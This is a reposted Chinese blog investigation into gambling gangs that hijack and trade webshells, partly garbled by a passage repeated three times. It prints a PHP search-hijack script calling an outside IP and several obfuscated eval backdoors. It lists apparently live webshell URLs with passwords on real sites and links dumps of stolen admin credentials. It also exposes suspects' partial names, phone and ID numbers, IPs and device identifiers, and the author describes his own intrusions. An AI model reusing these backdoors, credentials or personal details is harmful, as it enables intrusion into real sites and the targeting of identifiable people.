[转]中国最大的Webshell后门箱子调查,所有公开大马全军覆没

Posted 极道先生

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[转]中国最大的Webshell后门箱子调查,所有公开大马全军覆没相关的知识,希望对你有一定的参考价值。

起因

对这件事情的起因是某天我渗透了一个大站,第二天进webshell时就发现,当前目录出现了新的后门,仔细一查,发现是博彩团伙干的,网站被全局劫持黑帽程序如下代码

set_time_limit(20);error_reporting(0); define(‘u_b‘,‘/‘); define(‘s_u‘,‘http:// 107.182.228.74/‘); define(‘s_s‘,‘@haosou.com|360.cn| spider|360spider|so|360|sogou|sm.cn|[email protected]‘); define(‘h_t‘,$_SERVER[‘SERVER_NAME‘]);define(‘r_s‘,$_SERVER[‘HTTP_REFERER‘]);define(‘u_s‘,$_SERVER[‘HTTP_USER_AGENT‘]);define(‘h_z‘,s_p()); function s_p(){$d=‘‘;if(isset($_SERVER[‘REQUEST_URI‘])){$d=$_SERVER[‘REQUEST_URI‘];}else{if(isset($_SERVER[‘argv‘])){$d=$_SERVER[‘php_SELF‘].‘?‘.$_SERVER[‘argv‘][0];}else{$d=$_SERVER[‘PHP_SELF‘].‘?‘.$_SERVER[‘QUERY_STRING‘];}}if(isset($_SERVER[‘SERVER_SOFTWARE‘]) && false!==stristr($_SERVER[‘SERVER_SOFTWARE‘],‘IIS‘)){if(function_exists(‘mb_convert_encoding‘)){$d=mb_convert_encoding($d,‘UTF-8‘,‘GBK‘);}else{[email protected](‘GBK‘,‘UTF-8‘,@iconv(‘UTF-8‘,‘GBK‘,$d))==$d?$d:@iconv(‘GBK‘,‘UTF-8‘,$d);}}$r=explode(‘#‘,$d,2);$d=$r[0];return $d;}function r_s($url){$o=array(‘http‘ => array(‘method‘=>"GET",‘timeout‘=>8));$context=stream_context_create($o);$h=file_get_contents($url,false,$context);if(empty($h)){$h=file_get_contents($url);}return $h;} if(preg_match(s_s,r_s)){$d_s=true;if(preg_match("@site%3A|inurl%[email protected]",r_s)){setcookie(‘xx‘,h_t,time()+259200);$d_s=false;}if($d_s ){setcookie(‘xx‘,h_t,time()+259200);$d_u=s_u.‘?xu=‘.bin2hex(h_z);$d_u.=‘&ad=1&xh=‘.bin2hex(h_t);$d_c=r_s($d_u);header("Location: ".$d_c.‘?‘.h_t);exit;}}if(strstr(h_z,u_b)){if(preg_match(s_s,u_s)){$d_u=s_u.‘?xu=‘.bin2hex(h_z);$d_u.=‘&xh=‘.bin2hex(h_t);$d_c=r_s($d_u);echo $d_c;exit;}} https://www.so.com/s?q=%E5%A8%B1%E4%B9%90%E5%9C%BA&src=srp&fr=360sou_newhome&adv_t=d

看上去是针对360的,通过360去搜索site网站赌博相关的关键字出现的结果我惊呆了!!!!居然非常多的站被劫持,而且其中包括我渗透测试的不少站,看上去像是搜索引擎自己控制的排名一样,其实是非法分子利用了搜索引擎的排名算法规则。通过收录时间发现在2014年开始出现的,也就是说这个问题已经存在了多年之久,至今才暴露出来。

接下来我就开展了所有疑问的调查,因为这些东西被利用对社会影响实在太大,不仅仅我是唯一的受害者,而是这个安全圈子的所有人。

调查

找到幕后团伙

查大马问题

分析团伙的后门特征

1.我对我手里的shell进行了一遍梳理,首先是对后门进行新的地址修改,在原来的后门地址放上了js代码,该段代码记录的是相关指纹信息,以及各大网站的json获取。此时就是静静的等待。

2.我对大马又进行了一遍分析,把所有代码读烂了也没任何问题,同时也对马进行了抓包分析,没有任何外部请求。因为一直没发现问题,所以我特意进行了长达一周的数据包监控,还是没有任何结果。这时候就非常纳闷,既然马没有问题,为什么人家可以获取到我的所有后门?难道是我的电脑被入侵?我的网络环境除了http之外,不能做任何协议请求,而我的后门都保存在这台linux里,这点也可以排除。只好再想想是不是哪里疏忽了。



3.被该团队劫持过的站,我都检查了一遍,之后我发现,每个站的所有文件创建时间都会被他们更新到入侵时间,这刚好符合了

看上去是针对360的,通过360去搜索site网站赌博相关的关键字出现的结果我惊呆了!!!!居然非常多的站被劫持,而且其中包括我渗透测试的不少站,看上去像是搜索引擎自己控制的排名一样,其实是非法分子利用了搜索引擎的排名算法规则。通过收录时间发现在2014年开始出现的,也就是说这个问题已经存在了多年之久,至今才暴露出来。

接下来我就开展了所有疑问的调查,因为这些东西被利用对社会影响实在太大,不仅仅我是唯一的受害者,而是这个安全圈子的所有人。

调查

找到幕后团伙

查大马问题

分析团伙的后门特征

1.我对我手里的shell进行了一遍梳理,首先是对后门进行新的地址修改,在原来的后门地址放上了js代码,该段代码记录的是相关指纹信息,以及各大网站的json获取。此时就是静静的等待。

2.我对大马又进行了一遍分析,把所有代码读烂了也没任何问题,同时也对马进行了抓包分析,没有任何外部请求。因为一直没发现问题,所以我特意进行了长达一周的数据包监控,还是没有任何结果。这时候就非常纳闷,既然马没有问题,为什么人家可以获取到我的所有后门?难道是我的电脑被入侵?我的网络环境除了http之外,不能做任何协议请求,而我的后门都保存在这台linux里,这点也可以排除。只好再想想是不是哪里疏忽了。

3.被该团队劫持过的站,我都检查了一遍,之后我发现,每个站的所有文件创建时间都会被他们更新到入侵时间,这刚好符合了

看上去是针对360的,通过360去搜索site网站赌博相关的关键字出现的结果我惊呆了!!!!居然非常多的站被劫持,而且其中包括我渗透测试的不少站,看上去像是搜索引擎自己控制的排名一样,其实是非法分子利用了搜索引擎的排名算法规则。通过收录时间发现在2014年开始出现的,也就是说这个问题已经存在了多年之久,至今才暴露出来。

接下来我就开展了所有疑问的调查,因为这些东西被利用对社会影响实在太大,不仅仅我是唯一的受害者,而是这个安全圈子的所有人。

调查

找到幕后团伙

查大马问题

分析团伙的后门特征

1.我对我手里的shell进行了一遍梳理,首先是对后门进行新的地址修改,在原来的后门地址放上了js代码,该段代码记录的是相关指纹信息,以及各大网站的json获取。此时就是静静的等待。

2.我对大马又进行了一遍分析,把所有代码读烂了也没任何问题,同时也对马进行了抓包分析,没有任何外部请求。因为一直没发现问题,所以我特意进行了长达一周的数据包监控,还是没有任何结果。这时候就非常纳闷,既然马没有问题,为什么人家可以获取到我的所有后门?难道是我的电脑被入侵?我的网络环境除了http之外,不能做任何协议请求,而我的后门都保存在这台linux里,这点也可以排除。只好再想想是不是哪里疏忽了。

3.被该团队劫持过的站,我都检查了一遍,之后我发现,每个站的所有文件创建时间都会被他们更新到入侵时间,这刚好符合了特征,也就是刚被他们入侵过的站。

如图特征,几乎每个站被入侵后所有创建时间都会更新一次。

之后对他们自己的后门进行了采集样本,新的进展出现了,一共发现2波不同的团伙,但使用的大马均为一类。(见附件1)

我对他们的马进行了解密审计后发现,他们自己记录大马后门的箱子地址为api.fwqadmin.com,因为有了新的线索,所以只能暂时保存,后面再对这个进行渗透。

进展



经过两天的等待,终于得到了该团伙的指纹信息以及QQ号,然后我就开启大神模式进行社工,之后基本确认此人真实信息(圈内叫老袁)。然后我申请了一个QQ小号,以匿名的方式加了一些博彩导航网站上的qq,在QQ上问了好几个人,都没有结果,后来我干脆以做博彩的名义和他们进行深度沟通,通过沟通发现该团伙的shell都是收购来的,一个月收入几百万人民币,是否真实就不得而知了。目前基本可以确认我的判断错误,老袁就是唯一的线索。

我对被该团伙做劫持的所有站进行了采集,还有跳转到他们导航的域名。首先对那些不是我的站进行了渗透入侵,采集到后门样本,看到里面有个和我类似的大马,但是核心变量结构不一样,我下载回来进行审计抓包同样没问题,后来通过对比特征,发现大马请求的POST参数都是一样的,例如gopwd=密码&godir= ,马都没异常,这时候初步判断是上层网络出现了问题,通过流量提取到大马特征的地址,如果真是这样就太可怕了。

我联系到老袁了,和他进行了一些盘问式的沟通,感觉到他很害怕,他说别搞他,他以前做诈骗的。后来发了一些shell地址给我来讨好我,如下列表,下面是星际团队的:

http://www.copperhome.net/file/avatar/31/cb/index.php?1=1&f=k HyhbokskjGrsjhjM8hsL_hgshgK http://www.212200.com/mocuz/downapp/images/pclife.php?1=2&Z=Opm Hys7sa5wrKKO00GSBtashras28asNNmsn18 http://www.dailiba.com/about/index.php?v=1 Tmbdcuu123uualltop http://www.chinaunix.net/mysql/tmp/hoem.php?1=1&f=k HyhbokskjGrsjhjM8hsL_hgshgK http://domarketing.org/phpsso_server/caches/commons/index.php?v=2ss ytsadAskLs27ssJsjdasd2sS http://www.baby-edu.com/member/admin/include/fields/box/index.php?v=qw ytsadAskLs27ssJsjdasd2sS http://www.hongze365.com/data/avatar/1/f/1.gif?1=2&GSW=Curry TTrsfsdh748jsusyKKOystw889sbct http://www.xiashanet.com/Head_Foot/bak/top900x40.php?1=2&BAT=HEHEDE 77iasyw00aUUSImmsb64682301jMM!!!Qko http://www.hbmykjxy.cn/2015/0106/4589.php?1=2&GSW=Curry TTrsfsdh748jsusyKKOystw889sbct http://www.copperhome.net/file/avatar/31/cb/index.php?1=1&f=k HyhbokskjGrsjhjM8hsL_hgshgK http://www.dailiba.com/about/index.php?v=1 Tmbdcuu123uualltop http://www.hubeifc.com/phpcms/modules/content/classes/commentl_api.class.php UTF8 http://domarketing.org/phpsso_server/caches/commons/index.php?v=2ss ytsadAskLs27ssJsjdasd2sS http://www.huse.edu.cn/phpsso_server/phpcms/languages/en-us/condif.inc.php?v=sd ytsadAskLs27ssJsjdasd2sS http://www.xiashanet.com/Head_Foot/bak/top900x40.php?1=2&BAT=HEHEDE 77iasyw00aUUSImmsb64682301jMM!!!Qko http://www.hbmykjxy.cn/2015/0106/4589.php?1=2&GSW=Curry TTrsfsdh748jsusyKKOystw889sbct http://www.hongze365.com/data/avatar/1/f/1.gif?1=2&GSW=Curry TTrsfsdh748jsusyKKOystw889sbct http://bbs.fish3000.com/mobcent/app/config/discuz.bak.php?1=2&TD=SAS UUys78tasdRhasd00iasdyTGGgahs http://bbs.dqdaily.com/uc_server/install/images/close.php?1=2&sha=shan 7yJJN730%1&uqYYqwhkkasII17vcxQ1mzaPQhn8!P http://www.aquasmart.cn/member/fckeditor/editor/css/friend.php?1=1&f=k HyhbokskjGrsjhjM8hsL_hgshgK http://www.yangji.com/member/editor/fckeditor/editor/dtd/fck_dtd_test.gif?1=2&BAT=HEHEDE 77iasyw00aUUSImmsb64682301jMM!!!Qko http://www.shenma66.com/nvzhubo/baorurekuxiongmiaonvzhuboMinanaxingganrewuzhiboshipin/inde.php 7yhaw1woAksmjh892jsasd1sajg http://www.shenma66.com/nvzhubo/baorurekuxiongmiaonvzhuboMinanaxingganrewuzhiboshipin/inde.php 7yhaw1woAksmjh892jsasd1sajg http://bbs.taisha.org/pms/data/templates/wind_homes.tpl.php?baidu=Google erk12hj3nfher71h3j4k132bnnebr3hg4134 http://www.168w.cc/api/map/baidu/baidu.php?1=1&f=k HyhbokskjGrsjhjM8hsL_hgshgK http://www.dibaichina.com/goldcard/data/alliance/images/GHMC.php?1=1&baidu=.com Tmbdcuu123uualltop http://www.ijcz.cn/module/brandjoin/join.claos.php?1=2&BK=ManUtd YIasdwj78954qwtyVVJsarwhahuyrwvsllps2 http://www.xiashanet.com/Head_Foot/bak/top900x40.php?1=2&BAT=HEHEDE 77iasyw00aUUSImmsb64682301jMM!!!Qkos http://www.hotpoll.com.cn/i/index.php?v=111 heiheideheihei

星际团队是什么鬼?难不成又是做博彩的?通过与老袁进一步沟通后发现,这些shell都是另一个做博彩的,他说是博彩圈子最大的团伙,说实话,我挺兴奋的,发觉这件事越来越有趣了,我倒想看看这是些什么人。

不过现在我的目标还在“老袁”身上,因为我得找到卖他shell的人,经过一番较量之后,我得到到了真相,我也叫他提供了交易证据。此处略去不表,我会放到后面取证部分。

虽说有了shell卖家的联系方式,可是迟迟没添加上。这时候我又采取了另一种思路,钓鱼取证,老套路,还是在大马地址上js json,上面贴了几段字《add me email:[email protected] I will give you all webshell》让老袁发给让他,以便他主动联系我。

后来他果真访问了几个webshell的地址,我也抓取到了他的真实PC指纹以及代理的指纹以及QQ昵称。之后他主动找到我,问我是不是星际团队的,并说收到我发的邮件了。这时候我就很好奇了,莫非星际团队也找到他了?然后他就来恐吓我,说要抓你们(星际团队),已经调查了星际团队一年了。

这时候我心一想,水真深,查来查去的到底是谁在查谁呢。不过他肯定是瞒不过我的,毕竟我有他卖shell的证据,不过意想不到的是他说:“我背后都是省厅的人,你以为这些shell都是怎么来的?都是在国家机器提取的。”我勒个去,国家会干这种事吗?国家提取网站记录我是信,isp保留日志也是1年,至于批量提取全国网站访问特征拿出来卖这我就不信了,要么就是黑客入侵到了运营商去提取出来的。

经过了一些沟通后,他居然一直说我是星际团队,就把我拉黑了。后来我就主动加他说:“你是河北的吧,我已经有你犯罪证据了。”他就怕了,主动加我认怂,还发了打包好的webshell给我。这时候我又惊呆了,这简直是逆天的节奏,居然有上万个webshell和国内所有cms的后台登录密码,其中包括dedecms discuz wordpress emlog ecshop empire jieqi phpmyadmin uchome ucenter php168等几乎是全国所有cms都存在,而且每种的数量去重复都在上万条,我会上传一部分在附件。他说他背后的人的有几十万的discuz后台登录账户密码,我测试了他发我的一些后台,均可以登录,其中信息包括登录的fromhash uid 用户名、密码 、安全问题 、安全答案,而且都是前一天的。

到底是什么东西能记录如此多东西而且还没有一点异常。我看到其中也有我使用过大马的很多站,里面还有上万条webshell,其中有大量我的站,还有大量各种类型的大马和不同密码,看样子并非我一个人受害,我进行特征匹配出来,大概有上百人的大马不同特征。而且他发我的只是很小一部分,叫我给他钱才给我更多。这样一想他手里的资源都有几十万条了吧。他说他后面的人是技术团队,还有各种0day,是给国家干的,手里有全国的webshell,如果真是他说的这样,那资源为什么出现在他这里了还拿出来卖?很明显是撒谎怕我查他。我不相信,决定继续调查。

经过几天的分析,这波数据和以前wooyun曝光的出来的九宫格(大家可以回溯一下2013年的http://www.dedebox.com/core/centerxxxxx.php)是一样的,我对当时的数据也进行了打包分析,发现这波shell里面还存在部分的重复数据。而当前这个大马和当时九宫格的登录参数特征基本都是在Spider PHP Shell(SPS-)这款代码的基础上修改的,也就是说除了后门本身,这伙人还通过其他渠道来提取的大量webshell,之后通过webshell去运行了记录后台数据的代码写入内存中僵死代码,保持着只要不换服务器就常年不死的状态,这也还是猜想,因为后台数据里面有些站的确是九宫格重复的,如果是九宫格后门的话我就有新方向可查了,以上是我进行的大致分析和调查过程。下面我就不描述过程,就直接提供数据记录以及取证结果,交给警方去完成了。

取证

以下这几个是团伙一(老袁)跳转到的域名:

116305.net 559160.net 618309.net 786077.net 551809.com www.919808.net www.226830.com

均出自同一团伙的,只是域名不同,每个站跳转到不同的域名分散风险罢了,其中劫持代码里面的ip都是一样107.182.228.74,看得出来很老练。

这几个是模拟蜘蛛抓取劫持内容的bc logo图片地址的ip:

210.126.27.70 pic.root1111.com 58.96.179.132 104.202.66.226

此团伙工作环境ip,都在马来西亚(时间在10月9-号到10月26号以内的)

2016-10-26 13:00:01 ( IP 14.192.210.34 ) 马来西亚Windows NT 10.0, MSIE 49.0,Firefox 49.0, 1536×864 2016-10-26 13:20:09 ( IP 103.6.245.143 ) 马来西亚Windows NT 10.0, MSIE 49.0,Firefox 49.0, 1536×864 2016-10-26 13:00:25 ( IP 175.141.34.101 ) 马来西亚Windows NT 6.3, Chrome 50.0.2661,QQBrowser 9.5.9244, 1920×1080 2016-10-24 13:59:17 ( IP 175.136.41.251 ) 马来西亚Windows 7 & 2008 r2, MSIE 49.0,Firefox 49.0, 1536×864 2016-10-25 14:28:11 ( IP 175.143.101.241 ) 马来西亚 Windows NT 10.0, Chrome 47.0.2526, 1920×1080 2016-10-26 13:20:09 ( IP 103.6.245.143 ) 马来西亚Windows NT 10.0, MSIE 49.0,Firefox 49.0, 1536×864 14.192.211.116 马来西亚 14.192.211.223 马来西亚 175.138.234.137马来西亚

工作PC指纹(分析此团伙有5个人):

Windows NT 6.3, MSIE 11.0,QQBrowser 9.5.9244, 1920×1080, 224 色 Windows 7 & 2008 r2, MSIE 49.0,Firefox 49.0, 1536×864 Windows NT 10.0, Chrome 47.0.2526, 1920×1080 Windows XP, MSIE 6.0, 1126×800 Windows Server 2003, Chrome 49.0.2623, 1920×1080 Windows NT 10.0, MSIE 49.0,Firefox 49.0, 1536×864

此团伙首领信息

QQ 4743048XX 6410755XX 真实姓名:袁X 重庆人 手机号:159989847XX 手机MAC:18:9E:FC:11:2C:70 马来西亚手机号:0601369589XX

他的网站:

www.badongedu.com www.7cq.tv(他建立的地方论坛) api.fwqadmin.com(这个是他自己正在使用的大马自己留的后门收信地址)附件会有大马样本有兴趣的可以看看 Email:[email protected] [email protected]163.com

在国内的历史IP:

222.178.225.146(重庆市 电信) 222.178.201.12(重庆市 电信) 27.11.4.19(重庆市 联通) 27.10.36.56(重庆市 联通) 113.204.194.202(重庆市 联通) 119.84.66.14(重庆市 电信) 61.161.125.77(重庆市巴南区 时代e行线网迷俱乐部李家沱店A/B馆)

国内的历史PC信息:

mac:90-2b-34-93-ad-73 操作系统:Microsoft Windows XP 显卡:NVIDIA GeForce GT 610 CPU:AMD Athlon(tm) II X4 640 Processor 3325HZ 团伙成员信息就没去调查了,找到他就可以了。 WebShell卖家(一切安好)信息

VPN代理 :

110.10.176.127 韩国 2016-10-24 22:26:37 ( IP 211.110.17.189 ) 韩国

(自己比特币购买的主机搭建)访问时间10月9号

真实IP:

2016-10-26 16:23:27 ( IP 121.18.238.18 ) 河北省保定市 上海网宿科技股份有限公司联通CDN节点 Windows NT 10.0, Chrome 47.0.2526, 1920×1080 27.186.126.196 河北省保定市 电信 真实ip可能性更大

浏览器指纹信息 ,一共3个不同的,但应该都是同一个人,可能电脑比较多,因为他有2个QQ

Windows NT 6.3, Chrome 45.0.2454, 1366×768 真实指纹 Windows NT 10.0, Chrome 47.0.2526, 1920×1080 Windows NT 6.3, Chrome 45.0.2454, 1366×768, 224 色, 未装 Alexa 工具 Windows NT 10.0, Chrome 53.0.2785, 1600×900, 224 色, QQ2436449670 3496357182 Telegram:@haorenge888

此人现在开的奥迪A8,真是土豪啊,看来赚了不少钱还能逍遥法外,是河北口音即河北人。

如要查到webshell来源只有查他的幕后渠道。

他与老袁的交易信息:。

星际团伙信息

使用过的域名:

wokeda.cn www.98589.com www.356388.com chuan2828.com cnzzz.pw web-159.com diyi1111.com diyi2222.com diyi3333.com diyi4444.com xinyu55.com hongyihai.com 80268.com 5130898.com maimai789.com zhenyi58.com xwgy999.com

统计代码

document.writeln("<div style=\"display:none;\"><script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/js.users.51.la\/18737987.js\"><\/script><\/div>"); var hmt = hmt || []; (function() { var hm = document.createElement("script"); hm.src = "//hm.baidu.com/hm.js?c1c374db31da00a022c09301920eff78"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })(); callJump() } } } if (init_flag == "93989") { call_init_error() }

可以通过他们网站的统计代码分析登录的记录马来西亚的ip就是真实ip

搜索各大搜索引擎爬取跳转到他们的站,和快照特征,竟然有超过1000个被他们劫持过的网站,其中包括了不少全国最大的新闻网站如ifeng.com china.com.cn,如果警方需要我可以提供列表

星际劫持团伙在马来西亚,成员大概6个人左右,团伙渗透的手段包括但不限于鱼叉,社工,爆破,xday,漏洞均会爬虫批量去入侵,每次入侵后喜欢留大量的后门,防止权限掉了。

成员分工:

二名核心技术渗透人员(其中一名主要负责攻击,入侵大型新闻类型站点。一名主要负责代码审计,以及内部一系列php的开发,包括劫持程序,外兼入侵一些中型权重站点)

一名普通技术渗透(对扫描出漏洞的垃圾站点进行入侵)

二名负责挂劫持代码,如果站掉了就会去恢复

一名负责bc网站上的市场兼财务,收账出帐以及收站

核心成员在2015年12月份从马来西亚回中国至2016年2月左右返回马来西亚

以上是我通过圈内人员采取一些手段了解到的信息,因为这个团伙安全意识比较高,没得到太多真实信息,但是有一位给他们做过外包的黑客可以顺藤摸瓜

星际使用过的QQ :31XXXXXX最早的时候

著名的美女黑客:YingCracker

QQ:2537789XX 9847545XX

手机: 13665XXXXXX or 13665XXXXXX

姓名: 江XX

找到这位美女黑客去了解下此团伙的情况应该会有进展

他们的后门样本:

<?php @$A=‘Acc‘;$p=‘_‘;$o=‘PO‘;$s=‘S‘;$t=‘T‘;$a=‘as‘;$b=‘sert‘;$Acc=$a.$b;@${$A}(${$p.$o.$s.$t}[ziiuioxs]); echo ‘error‘;exit;?> <?php @$ksvSGu= "\x73tr\x5f\x72e\x70l\x61\x63e"; @$xRec= @$ksvSGu(‘wcaSq‘,‘‘,‘awcaSqrrwcaSqawcaSqywcaSq_filwcaSqter‘); @$SOet= @$ksvSGu(‘wZTB‘,‘‘,‘aswZTBsewZTBrwZTBt‘); @$xRec((array)@$_REQUEST[‘rretgscr‘],@$SOet); ?> <?php if($_GET[‘jumpvv‘]){ $tu="TVFsnZG9vcnB5J"; $mzd="10pOwoK"; $fc="Cg"; $tnz = str_replace("rn","","rnstrnrrn_rrnernprnlrnarncrne"); $nu="pqldmqFsKCRfUE9"; $qwb = $tnz("u", "", "ubuausue6u4u_udueucoudue"); $lcq = $tnz("j","","jcrjejatej_jfujnjcjtjiojn"); $htx = $lcq(‘‘, $qwb($tnz("q", "", $fc.$nu.$tu.$mzd))); $htx();} ?> <?php @$EuTsNl="p"."r"."eg_r"."epla"."c"."e"; @$EuTsNl("/[email]/e",$_POST[‘iiaqffg‘],"error"); ?> <?php $ad = ‘|‘;$ad .=‘.‘;$ad .=‘*|‘;$ad .=‘e‘; @preg_filter(‘|.*|e‘, $_REQUEST[‘andyzhengs‘], ‘‘); ?>

部分我直接复制到文件夹里面了

收信地址嫌疑人信息

这次事件的特征和九宫格类似,因此我对2013年的事件进行了梳理并且对这个人进行了深入调查,可以确认两个人,一定是其中一个人干的。

如果不是大马的问题那么也可以从这两个人中来了解到本次后门事件的内情,唯一的不确定性就是箱子的大马看不出任何问题。因为和他们之前后门数据实在太像了,几乎概括了所有的cms,记录的后台有些也是几年前被入侵过的九宫格箱子里面的,至今还在记录着新的内容

嫌疑人一:

原来的吐司成员spider,也就是spider大马的创始人,当时他也留过后门,追溯起来都是2011年的事情,经过调查,那时候他所公开出去的shell大马就存在后门,而且也被他本人大量利用做游戏劫持收录挂马,传闻在2012年就赚到了几百万身价,后来就一直低调出了大众的视线,在圈子销声匿迹了。不过现在调查有新的发现,他一直在活跃着,在今年其中登录过历史邮箱,续费过后门的收信域名,因为他没办法换域名,换了就收不了shell。

Id: iamspider iamsunchao

真实姓名:孙x

年龄:29岁(不确定)

就读过:自贡荣县富西初级中学

户籍:成都 西昌人

QQ:80937XX(真实QQ) 8622629XX(小号)

历史IP(可能已经过时了)

222.215.38.109(四川省内江市 电信)

61.157.123.56(四川省凉山州西昌市 电信)

222.215.39.131(四川省内江市 (隆昌县)电信)

222.209.198.201(四川省成都市新都区 四川音乐学院附近蓝天云网吧)

嫌疑人二:

圈内的大神:toby57,曾经和他还打过交道,说是在给国家做事了,有点不太像是这件事的主谋,但是这个dedebox.com域名所有人就是他,而且他的能力足够干这样的事情

邮箱:[email protected] 也是他最常用的im

历史ip

171.212.206.46(四川省成都市 电信)

220.166.52.45(四川省绵阳市 电信)

222.209.139.66(四川省成都市 电信)

220.166.52.45(四川省绵阳市 电信)

125.66.99.211(四川省南充市 电信)

61.157.97.82(四川省绵阳市 西南科技大学)

112.192.70.251(四川省南充市 联通)

125.65.97.134(四川省绵阳市 电信)

61.157.97.85 (四川省绵阳市 西南科技大学)

182.139.60.17(四川省成都市 电信)

手机号:152083414XX

姓名:杨xx

身份证号:5116211989050625xx(四川省岳池县)

所在城市:乐山

就读过:四川省绵阳市西南科技大学

结论

目前其实也没什么结论,从何泄漏的全国的所有大马以及各类cms后台后门还是个谜,因为能力太菜了。。。但是我相信这个谜警方可以解开,你们赋有足够的权利和使命去完成打击。否则对网民的危害太大了,那些webshell被拿去做博彩做诈骗危害就很大了,几乎一个菠菜行业一个诈骗行业的黑帽seo源头都来于此,如果不及时阻止危害还会无限扩大。

另外要去看被入侵的站点请到360搜索,娱乐场看最新一天收录

https://www.so.com/s?q=%E5%A8%B1%E4%B9%90%E5%9C%BA&src=srp&fr=360sou_newhome&adv_t=d

温馨提示:使用过任何大马的帽子注意检查下自己的shell,看看里面的文件时间是否统一为最近的创建时间

ps:附件为webshell部分列表,大约几千条随机copy。

传送门:https://1drv.ms/u/s!AhMf1bUbIk7UanjRbtWlwOyebhU

部分受害域名列表(这个基数是去重复1W多条,未去重复大概20万条,其中的信息量与附件类似,一个站会记录所有的管理员登录账户密码,包括webshell的存在)

传送门:https://1drv.ms/t/s!AhMf1bUbIk7Ua72FwZXZuVMX3fw

大家在拿到受害列表可以搜索下手里的webshell域名,如果存在那么就注意及时处理掉,以免被不法分子给你造成危害。

转自:http://www.freebuf.com/news/topnews/118424.html

以上是关于[转]中国最大的Webshell后门箱子调查,所有公开大马全军覆没的主要内容,如果未能解决你的问题,请参考以下文章